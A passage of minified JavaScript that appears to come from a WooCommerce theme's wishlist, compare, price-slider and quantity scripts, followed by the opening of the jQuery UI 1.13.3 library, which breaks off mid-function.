e=c(this),o=e.parents(".wd-wishlist-group").data("group-id"),t=e.parents(".wd-wishlist-group").find(".wd-loader-overlay");confirm(woodmart_settings.wishlist_remove_notice)&&(t.addClass("wd-loading"),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_group_from_wishlist",group_id:o,key:woodmart_settings.wishlist_page_nonce},dataType:"json",method:"GET",success:function(e){e.wishlist_content?woodmartThemeModule.$document.trigger("wdUpdateWishlistContent",e,"something"):console.log("something wrong loading wishlist data ",e),e.fragments&&l(e.fragments,e.hash)},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("wd-loading")}}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-edit-title",function(e){e.preventDefault();var e=c(this).parents(".wd-wishlist-group-head").find(".wd-wishlist-group-title"),o=e.find(".wd-wishlist-input-rename"),t=o.val();e.addClass("wd-edit"),o.val("").val(t).focus(),woodmartThemeModule.$body.on("mouseup",function(e){var o,t=c(this),a=c(".wd-wishlist-group-title.wd-edit");a.length?(o=a.parents(".wd-wishlist-group-head")).is(e.target)||0!==o.has(e.target).length||(a.removeClass("wd-edit"),t.off(e)):t.off(e)})}),woodmartThemeModule.$body.on("click",".wd-wishlist-rename-cancel",function(e){e.preventDefault(),c(this).parents(".wd-wishlist-group-title").removeClass("wd-edit")}),woodmartThemeModule.$body.on("click",".wd-wishlist-rename-save",function(e){e.preventDefault();var o=c(this),t=o.parents(".wd-wishlist-group-title"),e=o.parents(".wd-wishlist-group"),a=o.siblings(".wd-wishlist-input-rename"),d=a.val(),e=e.data("group-id");d?a.data("title")===d?t.removeClass("wd-edit"):(o.addClass("loading"),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_rename_wishlist_group",title:d,group_id:e,key:woodmart_settings.wishlist_page_nonce},dataType:"json",method:"GET",success:function(e){e?(t.find(">.title").text(d),a.data("title",d)):console.log("something wrong loading wishlist data ",e),e.fragments&&l(e.fragments,e.hash)},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("wd-edit"),o.removeClass("loading")}})):alert(woodmart_settings.wishlist_rename_group_notice)}),woodmartThemeModule.$body.on("click",".wd-wishlist-create-group-btn",function(e){e.preventDefault(),n("",""," wd-create-group-on-page")}),woodmartThemeModule.$body.on("click",".wd-wishlist-move-action > a",function(e){e.preventDefault();var e=c(this),o=e.parents(".wd-wishlist-group").find(".product.wd-current-product"),t=[];o.length&&(e.addClass("wd-loading"),o.each(function(){t.push(c(this).data("id"))}),n(t,""," wd-move-action"))}),woodmartThemeModule.$body.on("click",".wd-wishlist-group-list li",function(e){var o=c(this);if("add_new"===o.data("group-id"))return e.preventDefault(),(e=o.parents(".wd-popup-wishlist")).addClass("wd-create-group"),void e.find(".wd-wishlist-group-name").focus();o.siblings().removeClass("wd-current").find("input").prop("checked",!1),o.addClass("wd-current"),o.find("input").prop("checked",!0)}),woodmartThemeModule.$body.on("click",".wd-wishlist-save-btn",function(e){e.preventDefault();var t,a,o,d=c(this),n=d.parents(".wd-popup-wishlist"),e=d.siblings(".wd-wishlist-group-list"),i=c(".wd-wishlist-move-action > a.wd-loading"),r=e.data("product-id"),s="";if(n.hasClass("wd-create-group"))s=n.find(".wd-wishlist-group-name").val();else{if(n.parents(".wd-create-group-on-page").length)return s=n.find(".wd-wishlist-group-name").val(),[o,t,a=!1]=[s,d,i.length],void(o&&(t.addClass("loading"),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_save_wishlist_group",group:o,key:woodmart_settings.wishlist_page_nonce},dataType:"json",method:"GET",success:function(e){var o;e?(e.wishlist_content&&woodmartThemeModule.$document.trigger("wdUpdateWishlistContent",e),e.fragments&&l(e.fragments,e.hash),(a||t.parents(".wd-create-group-on-page").length)&&c.magnificPopup.close(),(o=c(".wd-wishlist-content").find(".wd-wishlist-group")).length&&(o=o.last().offset().top-woodmart_settings.ajax_scroll_offset,c("html, body").stop().animate({scrollTop:o},500))):console.log("something wrong loading wishlist data ",e)},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("loading"),t.siblings(".wd-wishlist-create-group").find(".wd-wishlist-group-name").val("")}})));s=e.find("li.wd-current").data("group-id")}s&&(d.addClass("loading"),i.length?(o=i.parents(".wd-wishlist-group").data("group-id"),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_move_products_from_wishlist",products_id:r,group_id:s,group_id_old:o,key:woodmart_settings.wishlist_page_nonce},dataType:"json",method:"GET",success:function(e){e.wishlist_content?woodmartThemeModule.$document.trigger("wdUpdateWishlistContent",e):console.log("something wrong loading wishlist data ",e),e.fragments&&l(e.fragments,e.hash)},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("wd-loading"),c.magnificPopup.close(),i.removeClass("wd-loading")}})):woodmartThemeModule.$document.trigger("wdAddProductToWishlist",[r,s,e.data("nonce"),function(){n.addClass("wd-added"),n.removeClass("wd-create-group"),d.removeClass("loading")}]))}),woodmartThemeModule.$body.on("click",".wd-wishlist-back-btn",function(e){e.preventDefault(),c(this).parents(".wd-popup-wishlist").removeClass("wd-create-group")}),woodmartThemeModule.$body.on("click",".wd-wishlist-back-to-shop",function(e){e.preventDefault(),void 0!==c.fn.magnificPopup&&c.magnificPopup.close()}),woodmartThemeModule.$document.on("wdShowWishlistGroupPopup",function(e,o,t){n(o,t)}),woodmartThemeModule.$document.on("wdUpdateWishlistFragments",function(e,o,t){l(o,t)}),woodmartThemeModule.$document.on("wdWishlistSaveFragments",function(e,o,t){d(o,t)})}function l(e,o=""){setTimeout(function(){c.each(e,function(o,e){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){c(o).replaceWith(e)})})},600),d(e,o)}function d(e,o){localStorage.setItem(t,JSON.stringify(e)),sessionStorage.setItem(t,JSON.stringify(e)),localStorage.setItem(woodmart_settings.wishlist_hash_name,o),sessionStorage.setItem(woodmart_settings.wishlist_hash_name,o),Cookies.set(a,o,{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param})}function n(t,a,d=""){var e,n;void 0!==c.fn.magnificPopup&&(e=c(".wd-popup-wishlist").find("ul"),n=c(".wd-wishlist-move-action > a.wd-loading"),void 0!==woodmart_settings.wishlist_show_popup&&"more_one"===woodmart_settings.wishlist_show_popup&&e.data("group-count")<2&&!n.length&&!d?woodmartThemeModule.$document.trigger("wdAddProductToWishlist",[t,"",a,""]):c.magnificPopup.open({removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"+d},open:function(){var e=c(this.content[0]),o=e.find(".wd-wishlist-save-btn");e.find("ul").attr("data-product-id",t).attr("data-nonce",a),e.find("ul").find("li").first().trigger("click")," wd-create-group-on-page"===d&&(o.html(o.data("create-text")),setTimeout(function(){e.find(".wd-wishlist-group-name").focus()},500))," wd-move-action"===d&&o.html(o.data("move-text"))},close:function(){a&&c("a[data-product-id="+t+"]").removeClass("loading");var e,o=c(this.content[0]);" wd-create-group-on-page"===d&&o.find(".wd-wishlist-save-btn").hasClass("loading")&&(e=c(".wd-wishlist-content").find(".wd-wishlist-group").last(),setTimeout(function(){c("html, body").animate({scrollTop:e.offset().top-100},500)},50)),o.removeClass("wd-create-group"),o.removeClass("wd-added"),o.find(".wd-wishlist-save-btn").removeClass("loading"),o.find(".wd-wishlist-group-name").val(""),o.find(".wd-wishlist-group-list li.wd-current").removeClass("wd-current").find("input").prop("checked",!1),n.removeClass("loading"),setTimeout(function(){i()},600)}},items:{src:".wd-popup-wishlist"}}))}function i(){var e;woodmartThemeModule.supports_html5_storage?(e=JSON.parse(sessionStorage.getItem(t)),sessionStorage.getItem(woodmart_settings.wishlist_hash_name)!==Cookies.get(a)&&(e=""),sessionStorage.getItem(t)!==localStorage.getItem(t)&&(e=""),(e="undefined"==typeof actions||"1"!==actions.is_lang_switched&&"1"!==actions.force_reset?e:"")?c.each(e,function(o,e){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){c(o).replaceWith(e)})}):o()):o()}function o(){c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_get_wishlist_fragments",key:woodmart_settings.wishlist_fragments_nonce},dataType:"json",method:"GET",success:function(e){e.fragments?l(e.fragments,e.hash):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")}})}},c(document).ready(function(){woodmartThemeModule.wishlistGroup()})}(jQuery),function(t){woodmartThemeModule.woocommerceComments=function(){var o=window.location.hash,e=window.location.href;(0<=o.toLowerCase().indexOf("comment-")||"#reviews"===o||"#tab-reviews"===o||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")||"#tab-wd_additional_tab"===o||"#tab-wd_custom_tab"===o)&&(setTimeout(function(){window.scrollTo(0,0)},1),t(".single-product-page").hasClass("reviews-location-separate")&&("#reviews"===o||"#tab-reviews"===o||0<=o.toLowerCase().indexOf("comment-")||0<e.indexOf("comment-page-")||0<e.indexOf("cpage="))&&woodmartThemeModule.$body.find(".wc-tabs, ul.tabs").first().find("li:first a").click(),setTimeout(function(){var e;0<t(o).length&&((e=t(".woocommerce-tabs a[href="+o+"]")).length&&e.trigger("click"),setTimeout(function(){t("html, body").stop().animate({scrollTop:t(o).offset().top-woodmart_settings.ajax_scroll_offset},400)},400))},10)),t(".wd-builder-on .woocommerce-review-link").on("click",function(){var e=t(".wd-single-tabs .wd-accordion .wd-accordion-title.tab-title-reviews");e.length&&(e.trigger("click"),setTimeout(function(){t("html, body").stop().animate({scrollTop:e.offset().top-woodmart_settings.ajax_scroll_offset},400)},400))})},t(document).ready(function(){woodmartThemeModule.woocommerceComments()})}(jQuery),function(o){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){e(o(this))});var e=function(e){e.removeClass("shown-notice").addClass("hidden-notice")}},o(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery),function(l){woodmartThemeModule.$document.on("wdBackHistory wdShopPageInit",function(){woodmartThemeModule.woocommercePriceSlider()}),woodmartThemeModule.woocommercePriceSlider=function(){var e=l(".price_slider_amount"),o=l(".price_slider_amount #min_price"),t=l(".price_slider_amount #max_price"),a=l(".products");if("undefined"==typeof woocommerce_price_slider_params||o.length<1||!l.fn.slider)return!1;var d,n,i,r,s=l(".price_slider");void 0===s.slider("instance")&&(l("input#min_price, input#max_price").hide(),l(".price_slider, .price_label").show(),d=o.data("min"),n=t.data("max"),e=e.data("step")||1,i=parseInt(o.val(),10),r=parseInt(t.val(),10),a.attr("data-min_price")&&0<a.attr("data-min_price").length&&(i=parseInt(a.attr("data-min_price"),10)),a.attr("data-max_price")&&0<a.attr("data-max_price").length&&(r=parseInt(a.attr("data-max_price"),10)),s.slider({range:!0,animate:!0,min:d,max:n,step:e,values:[i,r],create:function(){o.val(i),t.val(r),woodmartThemeModule.$body.trigger("price_slider_create",[i,r])},slide:function(e,o){l("input#min_price").val(o.values[0]),l("input#max_price").val(o.values[1]),woodmartThemeModule.$body.trigger("price_slider_slide",[o.values[0],o.values[1]])},change:function(e,o){woodmartThemeModule.$body.trigger("price_slider_change",[o.values[0],o.values[1]])}}),setTimeout(function(){woodmartThemeModule.$body.trigger("price_slider_create",[i,r]),1<s.find(".ui-slider-range").length&&s.find(".ui-slider-range").first().remove()},10))},l(document).ready(function(){woodmartThemeModule.woocommercePriceSlider()})}(jQuery),function(i){woodmartThemeModule.woocommerceQuantity=function(){String.prototype.getDecimals||(String.prototype.getDecimals=function(){var e=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}),woodmartThemeModule.$document.on("click",".plus, .minus",function(){var e=i(this),o=e.closest(".quantity").find(".qty"),t=parseFloat(o.val()),a=parseFloat(o.attr("max")),d=parseFloat(o.attr("min")),n=o.attr("step");t&&""!==t&&"NaN"!==t||(t=0),""!==a&&"NaN"!==a||(a=""),""!==d&&"NaN"!==d||(d=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!=parseFloat(n)||(n="1"),e.is(".plus")?a&&a<=t?o.val(a):o.val((t+parseFloat(n)).toFixed(n.getDecimals())):d&&t<=d?o.val(d):0<t&&o.val((t-parseFloat(n)).toFixed(n.getDecimals())),o.trigger("change")})},i(document).ready(function(){woodmartThemeModule.woocommerceQuantity()})}(jQuery),function(e){woodmartThemeModule.woocommerceWrappTable=function(){e(".shop_table:not(.shop_table_responsive):not(.woocommerce-checkout-review-order-table)").wrap("<div class='responsive-table'></div>")},e(document).ready(function(){woodmartThemeModule.woocommerceWrappTable()})}(jQuery),function(l){woodmartThemeModule.woodmartCompare=function(){var d="woodmart_compare_list";if(woodmart_settings.is_multisite&&(d+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var e,o=woodmartThemeModule.$body,t=l(".wd-header-compare"),a=Cookies.get(d);if(0<t.length){if(void 0!==a)try{var n=JSON.parse(a);t.find(".wd-tools-count").text(n.length)}catch(e){console.log("cant parse cookies json")}else t.find(".wd-tools-count").text(0);if(void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category)try{woodmartThemeModule.supports_html5_storage?(e=JSON.parse(sessionStorage.getItem(d+"_fragments")),(e="undefined"==typeof actions||"1"!==actions.is_lang_switched&&"1"!==actions.force_reset?e:"")?l.each(e,function(e,o){l(e).replaceWith(o)}):s()):s()}catch(e){s()}}o.on("click",".wd-compare-btn a",function(e){var o=l(this),t=o.data("id"),a=o.data("added-text");if(o.hasClass("added"))return!0;e.preventDefault(),o.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_compare",id:t},dataType:"json",method:"GET",success:function(e){e.table?(r(e),woodmartThemeModule.$document.trigger("added_to_compare"),woodmartThemeModule.$document.trigger("wdUpdateTooltip",o),e.fragments&&(l.each(e.fragments,function(e,o){l(e).replaceWith(o)}),sessionStorage.setItem(d+"_fragments",JSON.stringify(e.fragments)))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){o.removeClass("loading").addClass("added"),(0<o.find("span").length?o.find("span"):o).text(a),woodmartThemeModule.$document.trigger("wdUpdateTooltip",o)}})}),o.on("click",".wd-compare-remove",function(e){e.preventDefault();var o=l(this),e=o.data("id"),t="";void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category&&(t=o.parents(".wd-compare-table").data("category-id"))&&o.parents(".compare-value").siblings().length<=1?i(t,o.parents(".wd-compare-page")):(o.addClass("loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_compare",id:e,category_id:t,key:woodmart_settings.compare_page_nonce},dataType:"json",method:"GET",success:function(e){e.table?(r(e),e.fragments&&(l.each(e.fragments,function(e,o){l(e).replaceWith(o)}),sessionStorage.setItem(d+"_fragments",JSON.stringify(e.fragments)))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){o.remove("loading")}}))}),o.on("change",".wd-compare-select",function(e){e.preventDefault();var e=l(this),o=e.parents(".wd-compare-page"),t=o.find(".wd-compare-table[data-category-id="+e.val()+"]"),a=o.find(".wd-compare-table.wd-active");o.find(".wd-compare-cat-link").attr("href",t.data("category-url")),a.removeClass("wd-in"),setTimeout(function(){a.removeClass("wd-active")},100),setTimeout(function(){t.addClass("wd-active")},100),setTimeout(function(){t.addClass("wd-in"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200)}),o.on("click",".wd-compare-remove-cat",function(e){e.preventDefault();e=l(this);i(e.parents(".wd-compare-header").find(".wd-compare-select").val(),e.parents(".wd-compare-page"))})}function i(e,o){var t=o.find(".wd-loader-overlay");t.addClass("wd-loading"),jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_category_from_compare",category_id:e,key:woodmart_settings.compare_page_nonce},dataType:"json",method:"GET",success:function(e){e.table?(r(e),e.fragments&&(l.each(e.fragments,function(e,o){l(e).replaceWith(o)}),sessionStorage.setItem(d+"_fragments",JSON.stringify(e.fragments)))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){t.removeClass("wd-loading");var e=l(".wd-compare-table").first();setTimeout(function(){e.addClass("wd-active")},100),setTimeout(function(){e.addClass("wd-in"),woodmartThemeModule.$document.trigger("wood-images-loaded")},200)}})}function r(e){var o=l(".wd-header-compare");0<o.length&&o.find(".wd-tools-count").text(e.count),woodmartThemeModule.removeDuplicatedStylesFromHTML(e.table,function(e){var o=l(".wd-compare-page"),t=l(".wd-compare-table");0<o.length?o.replaceWith(e):0<t.length&&t.replaceWith(e)}),void 0!==woodmart_settings.compare_by_category&&"yes"===woodmart_settings.compare_by_category&&woodmartThemeModule.$document.trigger("wdTabsInit")}function s(){jQuery.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_get_fragment_product_category_compare"},dataType:"json",method:"GET",success:function(e){e.fragments?(l.each(e.fragments,function(e,o){l(e).replaceWith(o)}),sessionStorage.setItem(d+"_fragments",JSON.stringify(e.fragments))):console.log("something wrong loading compare data ",e)},error:function(){console.log("We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.")}})}},l(document).ready(function(){woodmartThemeModule.woodmartCompare()})}(jQuery);
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 